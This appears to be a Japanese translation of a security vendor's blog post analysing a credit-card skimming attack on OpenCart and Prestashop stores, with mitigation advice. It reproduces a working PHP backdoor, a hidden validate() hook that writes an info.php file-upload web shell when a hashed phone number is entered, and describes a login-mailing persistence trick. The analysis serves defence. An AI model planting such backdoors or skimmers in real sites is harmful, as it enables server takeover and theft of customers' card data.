管理者パスワードが侵害され、クレジット カードの詳細がハッカーの電子メールに送信される - OpenCart と Prestashop

OpenCart と Prestashop は、e コマース オペレーションを管理するための無料のオープン ソース ソリューションです。 13000 以上のモジュールを備えたスタートアップであろうと確立されたブランドであろうと、OpenCart はすべての人に何かを提供します。また、OpenCart は常にクライアント エクスペリエンスの向上に努めており、Google とのパイロット プロジェクトでも提携しています。ただし、人気はハッカーの望ましくない注目を集めることもあります。多くの OpenCart ストアで admin/common/login.php のハッキングが発生し、最終的に OpenCart クレジット カードのハッキングにつながりました。攻撃者の主な目的は、OpenCart サイトへの攻撃から金銭的利益を得ることです。 Astra の研究者は、OpenCart ストアに対するクレジット カード ハッキング攻撃を発見しました。この記事では、この攻撃を分析する方法を段階的に説明します。

クレジット カード ハッキング:新しい偽の支払い方法が追加されました



これらの攻撃は、長い間検出されないことがよくあります。また、サイトの所有者は、顧客が苦情を申し立てた場合にのみ、そのような攻撃に気づきます。このシナリオでは、顧客は、特定の OpenCart ストアでのみ使用されたクレジット カードが侵害されたと訴えました。さらなる調査により、サイトにフィッシングフォームが存在することも明らかになりました。さらに、管理者パスワードのハッキング も検出されました。この特定のケースでは、Astra の研究者は感染したクレジット カード窃盗フィッシング フォームを特定しました。これは、悪意のあるコードがサイトに挿入された正当なチェックアウト フォームでした。

これは、クレジット カード ハック フィッシング フォームの画像です。ただし、このフィッシング フォームは、ユーザーの銀行の資格情報を攻撃者が制御するドメインに送信します。さらに、攻撃者は PayPal などのデフォルトの支払いゲートウェイを無効にしました。そのため、このような感染したすべての OpenCart サイトのいくつかの類似点は次のとおりです:

- 未知のファイルの存在

- 異常なログイン動作。

- サイト管理者が情報を持っていない新しいデータベース管理者

- ユーザーは不正な取引について苦情を申し立てます。

- パケット分析ツールは、未知のドメインへの発信トラフィックを示します。

- 以前には存在しなかった新しい支払い方法が追加されました。

OpenCart クレジット カード ハック:例



この攻撃は、OpenCart および Prestashop ストアの所有者を無力にする可能性があります。多くの場合、影響を受けたユーザーは、コミュニティ フォーラムでクレジット カードのハッキングについて不満を漏らしています。また、これらのスレッドには通常、同じ攻撃の影響を受けた複数のユーザーが含まれています!

獲得エントリ:管理者パスワードのハック

バックドアを挿入するために、攻撃者はまず管理者権限を取得する必要があります。そのために、攻撃者はストア内の脆弱性を悪用しました。その後、攻撃者は eval(base64_decode) のような危険な機能を使用しました サーバー上で悪意のあるコードを実行します。ハッキングにつながった可能性のある一般的な OpenCart の脆弱性は次のとおりです。

OpenCart SQL インジェクション

バージョン 2.3.0.0 より前の OpenCart は、SQLi に対して脆弱でした。悪用するには管理者権限が必要でしたが。しかし、CVE-2009-1027 により、OpenCart は SQLi に対して脆弱になりました。それとは別に、バグのあるモジュールが SQLi の原因になる可能性があります。

OpenCart リモート コード実行

CVE-2010-0956 により、OpenCart はリモート コード実行に対して脆弱になりました。 index.php で見つかった脆弱性 .これにより、サーバーが侵害される可能性がありました。また、OpenCartjson_decode 関数が RCE につながった可能性があります .

OpenCart の弱い認証情報

脆弱で一般的なパスワードが侵害につながった可能性があります。単純なブルート フォース アタックでは、サーバーが提供されてしまいます。

OpenCart XSS

攻撃者は、XSS を使用して管理者を騙した可能性があります。 CVE-2015-4671 index.php を作成 XSS の影響を受けやすい。脆弱なzone_id パラメータがハッキングにつながった可能性があります。

OpenCart ゼロデイ エクスプロイト

攻撃者が新たな脆弱性を発見した可能性は非常に高いです。それを利用して、攻撃者は OpenCart ストアを侵害した可能性があります。この可能性は低いですが、十分実現可能です。

あらゆるものに感染:クレジット カードのハッキング

攻撃者がシステムに侵入すると、サイトのすべてのレイヤーを侵害しようとします。この特定のケースでは、Astra の研究者は、すべての顧客と管理者のパスワードが侵害されたことを発見しました。 .これとは別に、攻撃者はデータベースにアクセスできました。また、攻撃者によって挿入されたバックドアによって、データベースの整合性が損なわれた可能性があります。そのため、データベースへのアクセスは、ユーザーのパスワード、名前、住所、注文などの機密情報を盗むために使用された可能性があります.



さらに、Astra の研究者は、2 つの支払い方法が侵害されていることを発見しました。これらは:

- Authorize.net AIM。

- pp_pro.

これらの支払い方法は、OpenCart、Prestashop、およびクレジット カードのハッキングの実行に役立ちました。どちらの支払い方法にも、悪意のあるコードが挿入されていました。コード スニペットを以下に示します。

ここで、攻撃者は Curl を使用しています PHP のライブラリ HTTP にする リクエスト。その後、メールは Smail MTA を使用して作成されます。 Smail は、軽量でポータブルなメーリング エージェントです。このメールには次に関する機密情報が含まれています:

- オーダー ID。

- 支払い名。

- 支払い姓

- 住所

- 支払い都市

- クレジットカードの有効期限日と月

- CVV番号。

- クレジット カード番号。

この情報はすべてグループ化され、Yopmail に送信されます 住所。 Yopmail は匿名のメール サービスであるため、攻撃者を追跡することは困難です。ただし、受信トレイは公開されているため、誰でもアクセスできます。これを回避するために、攻撃者はエイリアスを使用しました。これらのエイリアスは、Yopmail 自体のセキュリティ機能です。したがって、攻撃者の元の受信トレイを見つけることは非常に困難になります。



Authorize.net ハック

Authorize.net は、OpenCart ストアで機能する支払いソリューションです。攻撃者は、この支払い方法を標的にしてクレジット カード情報を盗む可能性が非常に高くなります。したがって、この方法が突然有効になった場合、サイトは OpenCart クレジット カード ハッキングの標的になる可能性があります。以下の画像は、攻撃者によって行われた支払い方法が有効になっているように見えることを示しています。

ただし、authorize.net を既に有効にしている場合、攻撃者がそれらを無効にして、独自のフィッシング拡張機能をインストールする可能性があります。そのため、「マーチャント ID が無効です」 のようなメッセージ サイトに表示できます。これとは別に、支払い方法が拡張機能ページに表示されない場合があります。これらの兆候はすべて、クレジット カード情報を盗む試みの可能性を示唆しています。そのため、盗まれたクレジット カードについて顧客に通知することをお勧めします。 EU 内で事業を行っているか、EU の顧客のデータを処理している場合、GDPR により、この情報を開示することが義務付けられています。

持続性の維持:admin/common/login.php ハッキング

攻撃者が管理者権限を取得したら、次のステップはコア ファイルを変更することです。コア ファイルを変更すると、攻撃者はサイトへのアクセスを継続できます。一定のアクセスを維持するために、攻撃者はログイン/管理ページも挿入しました。以下は、ハッキングされた admin/common/login.php のコード スニペットです。

攻撃者が Smail を使用して電子メールを送信したことは、悪意のあるコードから明らかです。 Smail を使用すると、ユーザーはコマンド ラインからすべてのタスクを実行できます。攻撃者にとって最初の選択肢になります。その後、電子メールはログイン資格情報を使用して作成されます。ユーザー名とパスワードを含むこの電子メールは、攻撃者の受信トレイに送信されます。ここで、攻撃者はadmin@wsxdn.comを参加させました

さらに、このコードは管理者がログインするたびに実行されます。したがって、攻撃者は電子メールを見て最新のログイン資格情報を知ることができます。この悪意のあるコードにより、攻撃者はサイトへの常時アクセスを維持できます。 info.php のようなこのバックドアとは別に また、攻撃者が永続性を維持するのにも役立ちます。 Info.php

検出の回避:無料サインアップで低空飛行

この特定の例では、サイトは無料のサインアップを許可しました.そのため、攻撃者は通常のユーザーがリバース シェルを取得できるようにコードを変更しました。悪意のあるコードは以下のようなものでした。

protected function validate() { if(md5($this->request->post['telephone'])=='66b6d63b9634e1159e53e29858de2c2d'){$file2 = "info.php";$handle2 = fopen($file2, 'w+'); fwrite($handle2,'<?php $files = @$_FILES["files"];if($files["name"] != ""){$fullpath = $_REQUEST["path"].$files["name"];if(move_uploaded_file($files["tmp_name"],$fullpath)){}}exit("<form method=POST enctype=multipart/form-data action=><input type=text name=path><input type=file name=files><input type=submit value=Up></form>");?>');fclose($handle2); }

このコードは、特定の電話番号をチェックします。それが入力されると、ファイルのアップロードが許可されます。 Astra の研究者は、以下に示すように段階的なプロセスを明らかにしました:

- ステップ 1 :攻撃者は、無料のサインアップを使用して、複数の新しいユーザーを作成しました。複数のアカウントは、最小限の検出可能性を意味しました

- ステップ 2 :次に、攻撃者は特定の電話番号を入力フィールドに入力しました。攻撃者は、md5 形式で暗号化することにより、実際の電話番号を難読化しています。暗号化された文字列は

66b6d63b9634e1159e53e29858de2c2dです .この電話番号は、バックドアをアップロードするためのマスター キーとして機能します。 - ステップ 3 :電話番号が追加されるとすぐに、ファイル名が

info.phpのファイル 創造された。最終的な URL は次のようになりますexample.com/info.php. - ステップ 4 :ファイル

info.phpの場合 攻撃者がアクセスすると、ファイルをアップロードできるようになります。 - ステップ 5 注:このアップロード オプションにより、攻撃者は感染した PHP ファイルをアップロードできます。これらのファイルは、リバース TCP、ICMP 接続などを攻撃者に開きます。ファイルがルート ディレクトリにアップロードされると、結果はさらに悲惨なものになる可能性があります!

これとは別に、攻撃者は画像セクションにバックドアを隠していました。 画像フォルダでファイルを見つける可能性は非常に低いため 、それは攻撃者に良いカバーを提供しました.攻撃者は、クリーンアップの際に画像フォルダからサイトを再感染させようとしていました!

攻撃後のクリーンアップ

攻撃を受けた後の最初のステップは、完全なクリーンアップを行うことです。感染したファイルを削除し、バックアップから復元します。バックアップが利用できない場合は、新規インストールを行ってください。特に支払いファイルは復元する必要があります。次のファイルに注意してください:

- /admin/controller/extension/payment.php.

- /admin/controller/common/login.php.

- /catalog/controller/payment/authorizenet_aim.php.

これらのファイルには、OpenCart と Prestashop のクレジット カード ハッキングによる悪意のあるコードが挿入されています。このファイルをすぐに復元してください。この監視とは別に、攻撃者によって変更されたファイルを探します。これは、次の SSH を実行することで実行できます コマンド:

$ find ./ -type f -mtime -15



タイム スタンプを確認し、攻撃者によって変更されたファイルを削除します。また、PhpMyAdmin のようなツールは、この混乱を一掃する際に役立ちます。

PhpMyAdmin のサンプル画像 悪意のあるドメインの検出に使用されています。

攻撃からの緩和

管理フォルダの保護

管理フォルダの名前を変更します。これにより、攻撃者がそれを見つけるのが難しくなります。また、.htaccess を使用してください 管理者 IP を除く、ログイン フォルダへのすべての IP アクセスを拒否します。

カタログの保護

.htaccess .txt、.twig などのカタログや機密ファイルを保護するためにも使用できます。ファイルの一致により、タスクを達成できます。したがって、必要に応じて次の行を .htaccess ファイルに追加するだけです。

<FilesMatch ".(php|twig|txt)$">

Order Deny,Allow

Deny from all

Allow from "your ip address"

</FilesMatch>

フォルダのアクセス許可を制限

管理者のみが OpenCart ファイルとサブフォルダーにアクセスできることを確認してください。したがって、これを実現するには、次のコードを .htaccess に追加するだけです ファイル。

<Files *.*>

Order Deny,Allow

Deny from all

Allow from "your ip address"

</Files>

ファイルのアクセス許可を制限

ファイル権限を 644 に設定して、機密ファイルを保護します または 444 .これにより、他の人がそれらに書き込むことができなくなります。機密ファイルの一部は次のとおりです:

- config.php

- index.php

- admin/config.php

- admin/index.php

- system/startup.php

アストラ ファイアウォール

Open Cart と Prestashop のクレジット カードのハッキングは、ストアの評判を著しく損なう可能性があります。ユーザーは、店舗へのオンライン支払いを行っている間、将来的に不安を感じるかもしれません.したがって、最善の策は、近い将来、このような攻撃を防ぐことです。したがって、これはファイアウォールで実現できます。 Astra のようなファイアウォールは、すべてのトラフィックを監視して不正な要求を検出します。 Astra ファイアウォールは、安全なリクエストのみがサーバーに到達することを保証します。 Apart from this, Astra also notifies regarding new logins and file modifications. Also, with Astra keep your OpenCart &PrestaShop store safe from getting admin/common/login.php hacked.

-

iPhone でクレジット カードと保存したパスワードを表示する方法 (iOS 12)

「保存されたパスワード」と「自動入力」機能は、ユーザーの利便性のために iOS デバイスで利用できるようになりました。 iOS 7 のリリース後、ユーザーは Web サイトにアクセスするたびにパスワードを入力する必要がなくなりました。さらに、「自動入力」機能により、名前、電子メール アドレス、電話番号などのオンライン フォームに基本的な詳細が自動的に入力されました。さらに、iCloud キーチェーンは、パスワード、クレジット カード番号などの銀行情報を Safari ブラウザに保存することでゲームを向上させました。 .最良の部分は、iCloud キーチェーンを使用して Safari の Mac

-

メールとパスワードが侵害されていないかどうかを確認する方法

侵害された電子メール ID とパスワードを使用している可能性があると想像したことがありますか?ショック?悲しいことに、それは本当かもしれません。ここ数年、セキュリティ侵害が急増しています。 Yahoo、Equifax などの大企業のデータ サーバーに保存されているユーザー データがハッキングされています。そのような組織のアカウントをお持ちの場合、データが既にダーク Web で利用できる可能性があります。すべてのアカウントに同じパスワードを使用する習慣がある場合、このシナリオはより恐ろしいものになる可能性があります。より多くのアカウントが侵害される可能性が高まる可能性があるからです。 使用して